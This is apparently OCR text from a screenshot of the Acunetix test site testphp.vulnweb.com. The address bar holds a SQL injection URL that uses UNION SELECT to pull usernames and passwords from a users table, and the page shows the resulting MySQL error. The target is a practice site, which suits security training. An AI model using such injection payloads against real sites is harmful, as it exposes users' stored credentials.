 Not secure testphp.vulnweb.com/artists.php?artist=-1%20UNION%20SELECT%201,%20username,%20password%20FROM%20users%20--
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Warning: mysql_fetch_array() expects parameter 1 to be resource,
boolean given in /hj/var/www/artists.php on line 62